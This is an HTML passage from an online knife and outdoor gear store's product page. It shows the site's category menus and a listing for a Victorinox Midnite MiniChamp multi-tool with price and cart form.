				<li><a href="https://www.osograndeknives.com/catalog/machetes-30-1.html">Machetes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/scalpels-36-1.html">Scalpels</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/taxidermy-knives-41-1.html">Taxidermy Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/knife-sheaths-pouches-100-1.html">Sheathes &amp; Pouches</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/knife-and-gun-care-products-112-1.html">Knife Care Products</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/kitchen-cutlery-67-1.html">Kitchen <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-boning-knives-162-1.html">Boning Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-bread-knives-163-1.html">Bread Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-butcher-knives-164-1.html">Butcher Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-carving-knives-165-1.html">Carving Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-ceramic-knives-301-1.html">Ceramic Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-cheese-knives-166-1.html">Cheese Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-chefs-knives-167-1.html">Chef's Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-cimeter-knives-168-1.html">Cimeter Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-cleavers-169-1.html">Cleavers</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-cutlery-sets-148-1.html">Cutlery Sets</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-damascus-knives-302-1.html">Damascus Cutlery</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-fillet-knives-170-1.html">Fillet Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-fruit-knives-171-1.html">Fruit Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-japanese-style-knives-173-1.html">Japanese Style Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-melon-knives-174-1.html">Melon Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-oyster-knives-390-1.html">Oyster Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-paring-knives-175-1.html">Paring Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-peeling-knives-176-1.html">Peeling Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-sandwich-knives-177-1.html">Sandwich Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-santoku-knives-178-1.html">Santoku Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-skinning-knives-179-1.html">Skinning Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-slicing-knives-180-1.html">Slicing Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-steak-knives-and-sets-181-1.html">Steak Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-tomato-knives-182-1.html">Tomato Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-utility-knives-183-1.html">Utility Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-vegetable-knives-184-1.html">Vegetable Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-tools-66-1.html">Kitchen Tools</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/mens-shave-shop-62-1.html">Shaving <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/double-edge-safety-razors-375-1.html">Double Edge Safety Razors</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/lotions-and-after-shave-colognes-404-1.html">Lotions &amp; After Shave Colognes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/moustache-and-beard-care-133-1.html">Moustache &amp; Beard Care</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/nasal-and-ear-trimmers-405-1.html">Nasal &amp; Ear Trimmers</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/personal-grooming-implements-103-1.html">Personal Grooming</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/razor-blades-376-1.html">Razor Blades</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/razor-sharpening-stones-132-1.html">Razor Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/razor-strops-374-1.html">Razor Strops</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/cartridge-razors-407-1.html">Razors</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/shaving-accessories-408-1.html">Shaving Accessories</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/shaving-brushes-131-1.html">Shaving Brushes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/shaving-mugs-and-bowls-370-1.html">Shaving Mugs &amp; Bowls</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/shaving-sets-and-kits-377-1.html">Shaving Sets</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/shaving-soap-and-cream-130-1.html">Shaving Soap &amp; Cream</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/specialty-razors-406-1.html">Specialty Razors</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/stands-for-razor-and-brush-371-1.html">Stands for Razor &amp; Brush</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/straight-razors-107-1.html">Straight Razors</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/sharpening-products-76-1.html">Sharpen <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/arkansas-stones-243-1.html">Arkansas Stones</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/axe-sharpeners-244-1.html">Axe Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/benchstones-245-1.html">Benchstones</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/butcher-steels-246-1.html">Butcher Steels</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/carbide-sharpeners-247-1.html">Carbide Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/ceramic-rod-systems-248-1.html">Ceramic Rod Systems</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/ceramic-sharpening-stones-606-1.html">Ceramic Sharpening Stones</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/clamp-sharpening-systems-249-1.html">Clamping Systems</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/diamond-sharpeners-250-1.html">Diamond Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/dog-bone-style-rods-251-1.html">Dog Bone Style Rods</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/electric-scissors-hone-262-1.html">Electric Scissors Hone</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/electric-sharpeners-252-1.html">Electric Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/fish-hook-sharpeners-253-1.html">Fish Hook Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/hand-held-sharpeners-254-1.html">Hand Held Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/honing-steels-255-1.html">Honing Steels</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-sharpeners-153-1.html">Kitchen Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/leather-strops-295-1.html">Leather Strops</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/pocket-sharpeners-256-1.html">Pocket Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/pull-through-sharpeners-257-1.html">Pull Through Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/razor-sharpening-stones-132-1.html">Razor Sharpening Stones</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/serrated-sharpeners-258-1.html">Serrated Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/sharpening-accessories-259-1.html">Sharpening Accessories</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/sharpening-files-265-1.html">Sharpening Files</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/sharpening-kits-260-1.html">Sharpening Kits</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/sharpening-wheel-kits-261-1.html">Sharpening Wheel Kits</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/swords-60-1.html">Swords <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/agincourts-204-1.html">Agincourts</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/asian-swords-202-1.html">Asian Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/bokkens-185-1.html">Bokkens</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/classic-rapier-swords-209-1.html">Classic Rapiers</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/crusader-swords-186-1.html">Crusader Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/cutlass-and-sabers-603-1.html">Cutlass &amp; Saber</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/decorator-swords-207-1.html">Decorator Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/dirks-and-daggers-602-1.html">Dirks &amp; Daggers</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/european-swords-200-1.html">European Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/excalibur-swords-205-1.html">Excalibur Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/hand-and-a-half-swords-187-1.html">Hand &amp; A Half Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/katanas-188-1.html">Katanas</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kung-fu-swords-197-1.html">Kung Fu Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/lord-of-the-rings-189-1.html">Lord of the Rings</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/medieval-swords-344-1.html">Medieval Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/military-swords-600-1.html">Military Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/oriental-swords-199-1.html">Oriental Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/persian-swords-601-1.html">Persian Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/pirate-swords-213-1.html">Pirate Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/practical-swords-190-1.html">Practical Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/reproduction-swords-208-1.html">Reproduction Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/robin-hood-swords-206-1.html">Robin Hood Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/samurai-swords-343-1.html">Samurai Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/scottish-swords-191-1.html">Scottish Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/tai-chi-swords-196-1.html">Tai Chi Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/templars-203-1.html">Templars</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/training-swords-192-1.html">Training Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/viking-swords-193-1.html">Viking Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/wakazashis-194-1.html">Wakazashis</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/sword-accessories-198-1.html">Sword Accessories</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/camping-and-outdoor-73-1.html">Camping/Survival <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/axes-and-hatchets-61-1.html">Axes &amp; Hatchets</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/backpacks-79-1.html">Backpacks</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/camping-kitchen-and-cookware-231-1.html">Camp Kitchen &amp; Cookware</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/camping-supplies-and-accessories-416-1.html">Camping Supplies</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/cord-and-accessories-1546-1.html">Cord &amp; Accessories</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/survival-products-75-1.html">Emergency/Survival</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/firestarters-819-1.html">Fire Starters</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/first-aid-108-1.html">First Aid</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/gear-storage-74-1.html">Gear Storage</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/hammocks-tents-and-shelters-412-1.html">Hammocks</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/-1.html">Heaters</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/navigation-72-1.html">Navigation</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/flashlights-68-1.html">Lighting &amp; Flashlights</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/saws-35-1.html">Saws</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/shoulder-packs-versipacks-241-1.html">Shoulder Packs/Versipacks</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/shovels-and-spades-331-1.html">Shovels &amp; Spades</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/survival-products-75-1.html">Survival Products</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/waist-packs-fanny-packs-242-1.html">Waist Packs/Fanny Packs</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/hydration-gear-98-1.html">Water Bottles</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/hydration-gear-98-1.html">Water Treatment</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/tactical-gear-91-1.html">Tactical <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/ammo-and-mag-pouches-105-1.html">Ammo &amp; Mag Pouches</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/expandable-batons-81-1.html">Batons</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/belts-214-1.html">Belts</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/entry-tools-219-1.html">Entry Tools</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/gear-storage-74-1.html">Gear Storage</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/gloves-92-1.html">Gloves</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/handcuffs-93-1.html">Handcuffs</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/holsters-97-1.html">Holsters</a></li>
                                <li><a href="https://www.osograndeknives.com/catalog/knife-sheaths-pouches-100-1.html">Knife Sheaths/Pouches</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/lanyards-139-1.html">Lanyards</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/flashlights-68-1.html">Lighting &amp; Flashlights</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/ammo-and-mag-pouches-105-1.html">Mag Pouches</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/medic-bags-238-1.html">Medic Bags</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/mine-probes-332-1.html">Mine Probes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/multi-tools-11-1.html">Multi-Purpose Tools</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/optics-88-1.html">Optics</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/parachute-cord-311-1.html">Paracord</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/pens-writing-instruments-328-1.html">Pens-Tactical</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/self-defense-products-69-1.html">Personal Defense</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/police-equipment-71-1.html">Public Safety</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/tactical-vests-329-1.html">Tactical Vests</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/axes-and-hatchets-61-1.html">Axes <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/adzes-113-1.html">Adzes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/axe-sharpeners-244-1.html">Axe Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/battle-axes-114-1.html">Battle Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/broad-axes-115-1.html">Broad Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/camp-axes-116-1.html">Camp Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/carpentry-axes-117-1.html">Carpentry Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/clearing-axes-342-1.html">Clearing Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/european-axes-118-1.html">European Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/fantasy-and-medieval-axes-119-1.html">Fantasy &amp; Medieval Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/felling-axes-337-1.html">Felling Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/forest-axes-336-1.html">Forest Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/hatchets-120-1.html">Hatchets</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/historical-axes-121-1.html">Historical Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/hunting-axes-335-1.html">Hunting Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/log-building-tools-122-1.html">Log Building Tools</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/military-axes-123-1.html">Military Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/rescue-axes-124-1.html">Rescue Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/splitting-axes-and-mauls-125-1.html">Splitting Axes &amp; Mauls</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/swedish-axes-126-1.html">Swedish Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/tactical-axes-127-1.html">Tactical Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/throwing-axes-128-1.html">Throwing Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/tomahawks-129-1.html">Tomahawks</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/multi-tools-11-1.html">Multi-Tools <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/multi-tools-11-1.html">All Multi-Tools</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/credit-card-sized-tools-50-1.html">Credit Card Style Tools</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/gear-storage-74-1.html">Gear <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/admin-pouches-622-1.html">Admin Pouches</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/backpacks-608-1.html">Backpacks</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/bags-cases-and-organizers-80-1.html">Bags, Cases &amp; Organizers</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/bug-out-bags-620-1.html">Bug-Out-Bags</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/knife-display-cases-and-stands-84-1.html">Display Cases</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/duffel-bags-384-1.html">Duffel Bags</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/gear-accessories-615-1.html">Gear Accessories</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/gear-slingers-623-1.html">Gear Slingers</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/gun-cases-236-1.html">Gun Cases</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/hard-cases-386-1.html">Hard Cases</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/id-carriers-613-1.html">ID Carriers</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/knife-cases-237-1.html">Knife Cases</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-knife-luggage-150-1.html">Knife Luggage</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/laptop-bags-621-1.html">Laptop Bags</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/magazine-pouches-614-1.html">Mag Pouches</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/medic-bags-617-1.html">Medic Bags</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/messenger-bags-612-1.html">Messenger Bags</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/phone-radio-holders-383-1.html">Phone-Radio Holders</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/pouches-and-pockets-387-1.html">Pouches &amp; Pockets</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/range-bags-240-1.html">Range Bags</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/rollypoly-series-611-1.html">Rollypoly Series</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/knife-sheaths-pouches-100-1.html">Sheaths &amp; Pouches</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/storage-cases-85-1.html">Storage Cases</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/-1.html">Sword Carrying Bags</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/tactical-organizers-239-1.html">Tactical Organizers</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/travel-bags-and-packs-385-1.html">Travel Bags &amp; Packs</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/versipacks-610-1.html">Versipacks</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/waist-packs-609-1.html">Waistpacks</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/wallets-382-1.html">Wallets</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/gear-storage-74-1.html">More <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/apparel-70-1.html">Apparel</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/books-and-videos-77-1.html">Books &amp; Videos</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/close-outs-99-1.html">Close-Outs</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/firearms-accessories-316-1.html">Firearm Accessories</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/gear-storage-74-1.html">Gear Storage</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/gifts-and-accessories-111-1.html">Gifts &amp; Accessories</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-tools-66-1.html">Kitchen Tools</a></li>
                                <li><a href="https://www.osograndeknives.com/catalog/knife-sheaths-pouches-100-1.html">Knife Sheaths/Pouches</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/multi-tools-11-1.html">Multi-Tools</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/pens-writing-instruments-328-1.html">Pens-Writing Instruments</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/self-defense-products-69-1.html">Personal Defense</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/safety-products-86-1.html">Safety Products</a></li>			
				<li><a href="https://www.osograndeknives.com/catalog/saws-35-1.html">Saws</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/scissors-and-shears-64-1.html"><span>Scissors &amp; Shears</span></a></li>
				<li><a href="https://www.osograndeknives.com/catalog/spears-65-1.html">Spears</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/specialty-items-268-1.html">Specialty Items</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/survival-products-75-1.html">Survival Products</a></li>
			</ul>
		</li>
		<li class="cont"><a href="https://www.osograndeknives.com/catalog/registry.html">Gift Registry</a></li>
	</ul>
	<div class="clear"></div>
</nav>
				<div class="cart" style="visibility: hidden; display: none;">
                	<div class="cart_lft"><a href="https://www.osograndeknives.com/index.php?l=cart_view"><span><i class="fa fa-shopping-cart" aria-hidden="true"></i></span></a></div>
                    <div class="cart_rgt">
						<a href="https://www.osograndeknives.com/index.php?l=cart_view">
							<h2>Cart Contents</h2>
							<p>0 Item(s) $0.00 </p>
						</a>
                    </div>
                    <div class="clear"></div>
                </div>
                <div class="clear"></div>
            </div>
        </div>
    </header>
    <!-- Header ends -->
    
    <!-- maincontent Starts -->
    <div class="main_content">
    	<div class="container">
			
        	<div class="main_in">
            	<div class="main_sect">
                	 <div class="breadcrumb">
	<a href="https://www.osograndeknives.com/">Home</a> 
	&raquo; <a href="https://www.osograndeknives.com/catalog/knives-10-1.html">Knives</a>
</div>

  
  
						<script src="https://www.google.com/recaptcha/api.js?onload=onloadCallback&render=explicit" async defer></script>
						<script type="text/javascript">
						  var widgetId1;
						  var widgetId2;
						  var onloadCallback = function() {
							
							widgetId1 = grecaptcha.render(document.getElementById('dynamic_recaptcha_tell'), {
							  'sitekey': '6LcYWOQSAAAAAICsAi9g6ZlKt_B5YC-KG3i7Sry0',
							  'theme': 'clean',
							  'type': '',
							  'size': ''
							});
							
							
							widgetId2 = grecaptcha.render(document.getElementById('dynamic_recaptcha_reviews'), {
							  'sitekey': '6LcYWOQSAAAAAICsAi9g6ZlKt_B5YC-KG3i7Sry0',
							  'theme': 'clean',
							  'type': '',
							  'size': ''
							});
							
						  };
						</script>
					
  

  <span id="message"></span>
  
  <div class="product-info" itemscope itemtype="http://schema.org/Product">
	<div class="left">
	  <!--// Start Hide Image //-->
	  <div class="image">
		
		<a href="images/products/large_8778_VN06386X4-01.jpg" class="cloud-zoom colorbox_det" id='zoom1' rel="adjustX: 20, adjustY: 0, tint: '#000000', tintOpacity: 0.2, useWrapper: true, zoomWidth: '300', zoomHeight: '400', showTitle: false">
		<img src="images/products/detail_8778_VN06386X4-01.jpg" alt="detail_8778_VN06386X4-01.jpg" id="image" class="zoom_bttn" /><br>
		<span id="zoom-image"><i class="fa fa-search"></i> &nbsp;Zoom</span></a>												  
	  </div>
	  <div class="image-additional"><a href="images/products/large_8778_VN06386X4-01.jpg" title="" class="cloud-zoom-gallery" rel="useZoom: 'zoom1', smallImage: 'images/products/detail_8778_VN06386X4-01.jpg'"><img src="https://www.osograndeknives.com/include/plugins/plugin_rollover_images.php?pimg=8778&amp;w=100&amp;h=100" title="" alt="#" /></a></div>
	  <!--// End Hide Image //-->
	</div>
	<div class="right">
	  <h1 itemprop="name">Victorinox Swiss Army Midnite MiniChamp Multi-Tool Knife with LED Flashlight (58mm 2.28 Inches Closed) Red Cellidor Handle 0.6386-X4 (Old Sku 53976)</h1>
	  <div class="description"> 
		  <span><b>MANUFACTURER</b>: <a class=manuLink href="https://www.osograndeknives.com/catalog/m-victorinox-swiss-army-299-1.html" itemprop="brand">Victorinox Swiss Army</a><br>
		  <b>SKU</b>:</span> VN06386X4<br>
		  <b>MPN</b>: <span itemprop="mpn">53976</span>
		  
	  </div>
	  	  <div class="price">
	  	<font color="gray">Retail Price:</font> <span id="list_price" class="price-old"><font color="gray">$85.00</font></span>	    
		<!--// Start Hide Reg Price //-->
		<span itemprop="offers" itemscope itemtype="http://schema.org/Offer">
			<meta itemprop="priceCurrency" content="USD" />
			<br>Our Price: <div class="price-tag" id="product_price" style="margin-bottom: 5px; margin-top: 2px;"><span itemprop="price">$76.99</span></div>
		</span>
		<!--// End Hide Reg Price //-->
		<div class="product_option" nowrap="nowrap"><font color="gray">You Save:</font> <span style="margin-left:8px;color:#889627;">$8.01 (9%)</span></div>		<br>
				
		<!--//<span class="price-tax">Ex Tax: $0.00</span><br>//-->
	  </div>
	  	  <div>
	  	
	  <div class="cart">
		<!--// Start Hide Form //-->
	    <form id="product_form" name="product_form" action="https://www.osograndeknives.com/index.php?l=addtocart" method="post">
		<!--// End Hide Form //-->
			
			<input type="hidden" name="product[id]" value="8778" />
			<input type="hidden" name="regid" value="" />
			<div>
			  <!--// Start Hide Quantity //-->
			  <div class="qty"> <strong>Qty:</strong> <a href="javascript:void(0);" class="qtyBtn mines">-</a>
				<input type="text" value="1" size="2" name="product[quantity]" class="w30" id="qty">
				<a href="javascript:void(0);" class="qtyBtn plus">+</a>
				<div class="clear"></div>
			  </div>
			  <!--// End Hide Quantity //-->
			  <!--// Start Hide Add To Cart //-->
			  <input type="button" class="button" id="button-cart" value="Add to Cart" onclick="javascript: document.forms['product_form'].submit();">
			  <!--// End Hide Add To Cart //-->
			</div>
			<div><span>&nbsp;&nbsp;&nbsp;- OR -&nbsp;&nbsp;&nbsp;</span></div>
			<div>
			  <!--// Start Hide Wishlist //-->
			  <a href="javascript:void(0);" onclick="javascript: ajaxPost(document.forms['product_form'], 'https://www.osograndeknives.com/index.php?l=wishlistadd&amp;p='+document.getElementsByName('product[id]')[0].value);" class="wishlist"><img src="images/banners/Add-Icon02.gif" alt="Add item to wishlist"> Add to My Wish List</a><br>
			  <!--// End Hide Wishlist //-->
			  
			</div>
		<!--// Start Hide Form Close //-->
		</form>
		<!--// End Hide Form Close //-->
		</div>
			
		
		
		
							<!-- JR Added Related Categories -->
														<div class="description">
							<b>RELATED CATEGORIES</b><br>
